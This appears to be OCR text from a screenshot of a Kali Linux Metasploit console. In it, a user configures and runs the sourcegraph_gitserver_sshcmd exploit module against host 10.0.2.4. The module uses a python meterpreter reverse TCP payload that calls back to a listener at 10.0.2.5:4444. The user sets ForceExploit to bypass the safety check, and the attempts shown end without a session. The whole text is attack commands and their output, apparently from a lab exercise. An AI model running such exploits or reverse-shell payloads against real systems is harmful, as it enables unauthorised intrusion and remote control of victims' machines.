 1 2 3 4 10:59
kali@kali: ~
File Actions Edit View Help
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usi
ng-Metasploit
RPORT 3178 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on th
e local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/http/sourcegraph_gitserver_sshcmd) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 exploit(linux/http/sourcegraph_gitserver_sshcmd) > set lhosts 10.0.2.5
[-] Unknown datastore option: lhosts. Did you mean LHOST?
msf6 exploit(linux/http/sourcegraph_gitserver_sshcmd) > set lhost 10.0.2.5
lhost => 10.0.2.5
msf6 exploit(linux/http/sourcegraph_gitserver_sshcmd) > run
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set ForceExploit true" to override check r
esult.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/sourcegraph_gitserver_sshcmd) > set ForceExploit true
ForceExploit => true
msf6 exploit(linux/http/sourcegraph_gitserver_sshcmd) > run
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Cannot reliably check exploitability. ForceExploit is enabled, proceeding with exploitation.
[-] Exploit aborted due to failure: unreachable: No server response.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/sourcegraph_gitserver_sshcmd) > set lport 22